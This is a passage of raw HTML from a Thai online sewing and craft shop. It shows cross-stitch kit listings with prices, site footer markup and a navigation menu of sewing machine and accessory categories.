<div class="product-action-wrap"><a href="/product/go-059-%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%A3%E0%B8%A1%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B8%8A%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%9B%E0%B8%B5%E0%B8%AB%E0%B8%A5%E0%B8%A7/?add-to-cart=705643" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="705643" data-product_sku="GO-109" aria-label="Add to cart: &ldquo;GO-109 : ปลาคาร์ฟและดอกบัว - 2&rdquo;" rel="nofollow" data-success_message="&ldquo;GO-109 : ปลาคาร์ฟและดอกบัว - 2&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_705643" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-705464 status-publish last onbackorder product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-go product_cat-thai-royal-family product_tag-305 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/go-125-%e0%b8%a1%e0%b8%ab%e0%b8%b1%e0%b8%a8%e0%b8%88%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b9%8c%e0%b8%a3%e0%b8%ad%e0%b8%a2%e0%b9%80%e0%b8%aa%e0%b8%94%e0%b9%87%e0%b8%88%e0%b8%af-%e0%b9%83%e0%b8%95%e0%b9%89/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2022/11/GO-125-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="GO-125 : มหัศจรรย์รอยเสด็จฯ ใต้ฟ้าพระบารมี" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2022/11/GO-125-1-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2022/11/GO-125-1-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2022/11/GO-125-1-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2022/11/GO-125-1-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2022/11/GO-125-1-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2022/11/GO-125-1-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2022/11/GO-125-1-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2022/11/GO-125-1.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/go-125-%e0%b8%a1%e0%b8%ab%e0%b8%b1%e0%b8%a8%e0%b8%88%e0%b8%a3%e0%b8%a3%e0%b8%a2%e0%b9%8c%e0%b8%a3%e0%b8%ad%e0%b8%a2%e0%b9%80%e0%b8%aa%e0%b8%94%e0%b9%87%e0%b8%88%e0%b8%af-%e0%b9%83%e0%b8%95%e0%b9%89/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">GO-125 : มหัศจรรย์รอยเสด็จฯ ใต้ฟ้าพระบารมี</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>9,200.00</bdi></span></span>
<div class="product-action-wrap"><a href="/product/go-059-%E0%B8%9E%E0%B8%A3%E0%B8%B0%E0%B8%9A%E0%B8%A3%E0%B8%A1%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B8%8A%E0%B8%99%E0%B8%99%E0%B8%B5%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B8%9B%E0%B8%B5%E0%B8%AB%E0%B8%A5%E0%B8%A7/?add-to-cart=705464" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="705464" data-product_sku="GO-125" aria-label="Add to cart: &ldquo;GO-125 : มหัศจรรย์รอยเสด็จฯ ใต้ฟ้าพระบารมี&rdquo;" rel="nofollow" data-success_message="&ldquo;GO-125 : มหัศจรรย์รอยเสด็จฯ ใต้ฟ้าพระบารมี&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_705464" class="screen-reader-text">
			</span>
</div></div></li>
</ul>
</ul>
                            </div>
	                    
	</section>

</div>


		
	</main></div></div>
	
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="aws_widget-6" class="widget widget_aws_widget"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="9647" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="698098fb0cbb5">Search</label><input type="search" name="s" id="698098fb0cbb5" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div></section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-0">
											</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-navigation-wrap content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default footer-navigation-layout-stretch-false" data-section="kadence_customizer_footer_navigation">
	<div class="footer-widget-area-inner footer-navigation-inner">
			<nav id="footer-navigation" class="footer-navigation" role="navigation" aria-label="Footer">
				<div class="footer-menu-container">
			<ul id="footer-menu" class="menu"><li id="menu-item-159913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159913"><a href="https://pinnshop.com/?page_id=11497">Home</a></li>
<li id="menu-item-159914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159914"><a href="https://pinnshop.com/my-account/">login</a></li>
<li id="menu-item-159915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-159915"><a href="https://pinnshop.com/confirm-payment/">แจ้งชำระเงิน</a></li>
<li id="menu-item-164810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164810"><a href="https://pinnshop.com/cart/">Cart</a></li>
<li id="menu-item-172729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172729"><a href="https://pinnshop.com/registration-form-product-warranty/">ลงทะเบียนรับประกันสินค้า</a></li>
<li id="menu-item-729934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729934"><a href="https://pinnshop.com/online-courses-catalog/">Courses</a></li>
</ul>		</div>
	</nav><!-- #footer-navigation -->
		</div>
</div><!-- data-section="footer_navigation" -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright 2021 Art &amp; Technology Co.,Ltd.</p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/pinn-kadence\/*","\/wp-content\/themes\/kadence\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="seed-confirm-slip-modal" class="woocommerce modal">
    <div id="shortcode-append"></div>
</div>
<div id="seed-confirm-slip-modal-loading" class="seed-confirm-slip-modal-loading">
    <div class="sk-fading-circle">
        <div class="sk-circle1 sk-circle"></div>
        <div class="sk-circle2 sk-circle"></div>
        <div class="sk-circle3 sk-circle"></div>
        <div class="sk-circle4 sk-circle"></div>
        <div class="sk-circle5 sk-circle"></div>
        <div class="sk-circle6 sk-circle"></div>
        <div class="sk-circle7 sk-circle"></div>
        <div class="sk-circle8 sk-circle"></div>
        <div class="sk-circle9 sk-circle"></div>
        <div class="sk-circle10 sk-circle"></div>
        <div class="sk-circle11 sk-circle"></div>
        <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
		<div data-elementor-type="popup" data-elementor-id="34694" class="elementor elementor-34694 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInRight&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3a4783e elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a4783e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0d94be0" data-id="0d94be0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0422bc9 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0422bc9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/confirm-payment/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-comment-dollar"></i>						</span>
										<span class="elementor-icon-list-text">แจ้งชำระเงิน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-35d71ee" data-id="35d71ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-81c8bda elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="81c8bda" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pinnshop.com/my-account/" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-user"></i>						</span>
										<span class="elementor-icon-list-text">บัญชีของฉัน</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-83eca78" data-id="83eca78" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-36ad806 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="36ad806" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b1086c8" data-id="b1086c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0500f0 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="b0500f0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-b0500f0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34326"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/" class="elementor-item">จักรและเครื่องมือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34342"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/" class="elementor-sub-item">จักรเย็บผ้า</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34349"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-mechanical/" class="elementor-sub-item">จักรเย็บผ้าแมคคานิค</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34348"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-heavy-duty/" class="elementor-sub-item">จักรเย็บผ้า Heavy Duty</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34347"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/sewing-machine-computer/" class="elementor-sub-item">จักรเย็บผ้าคอมพิวเตอร์</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34346"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/mini-sewing-machine/" class="elementor-sub-item">จักรเย็บผ้ารุ่นมินิ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34345"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-machine/overlock-serger/" class="elementor-sub-item">จักรโพ้ง</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34351"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sewing-embroidery-machine/" class="elementor-sub-item">จักรเย็บ และปักผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34350"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/" class="elementor-sub-item">จักรปัก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34352"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/computerized-embroidery-machine/" class="elementor-sub-item">จักรปักเล็ก</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34353"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial-brother/" class="elementor-sub-item">จักรปักใหญ่ ยี่ห้อ Brother</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34354"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/embroidery-machine-commercial/" class="elementor-sub-item">จักรปักอุตสาหกรรม</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34355"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/embroidery-machines/software/" class="elementor-sub-item">โปรแกรมสำหรับจักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34356"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/scan-cut-heat-transfer-machine/" class="elementor-sub-item">เครื่องตัด เครื่องรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-57425"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/sublimation-printer/" class="elementor-sub-item">เครื่องพิมพ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34357"><a href="https://pinnshop.com/product-category/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%a1%e0%b8%b7%e0%b8%ad/%e0%b8%88%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%aa%e0%b8%ad%e0%b8%87/" class="elementor-sub-item">จักรมือสอง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34327"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/" class="elementor-item">อุปกรณ์ สำหรับจักร</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34359"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-needle/" class="elementor-sub-item">เข็มจักร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34360"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-presser-feet/" class="elementor-sub-item">ตีนผี</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34363"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/embroidery-machine-frame/" class="elementor-sub-item">สะดึงจักรปัก</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36123"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/bobbins-wide-table-oil-sewing-machine/" class="elementor-sub-item">ไส้กระสวย และอื่นๆ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34361"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักร</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35316"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/sewing-spare-parts/" class="elementor-sub-item">อะไหล่จักรเย็บ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35317"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/sewing-machine-spare-parts/embroidery-machine-spare-parts/" class="elementor-sub-item">อะไหล่จักรปัก</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34362"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/scan-and-cut-accessories/" class="elementor-sub-item">อุปกรณ์เสริม ScanNcut</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114050"><a href="https://pinnshop.com/product-category/sewing-machine-accessories/cameo-silhouette-cutting-machine/" class="elementor-sub-item">อุปกรณ์เสริม Cameo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34331"><a href="https://pinnshop.com/product-category/sewing-accessories/" class="elementor-item">อุปกรณ์ งานตัดเย็บ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34404"><a href="https://pinnshop.com/product-category/sewing-accessories/sewing-thread/" class="elementor-sub-item">ด้ายเย็บผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34407"><a href="https://pinnshop.com/product-category/sewing-accessories/carbon-paper-stabiliser-fusible/" class="elementor-sub-item">กระดาษลอกลาย ผ้ากาวรีด</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34412"><a href="https://pinnshop.com/product-category/sewing-accessories/fabric-marker-pen-chalk/" class="elementor-sub-item">ปากกา ดินสอ สีเขียนผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34405"><a href="https://pinnshop.com/product-category/sewing-accessories/scissors-rotary-cutter/" class="elementor-sub-item">กรรไกร โรตารี่ คัตเตอร์</a></li>
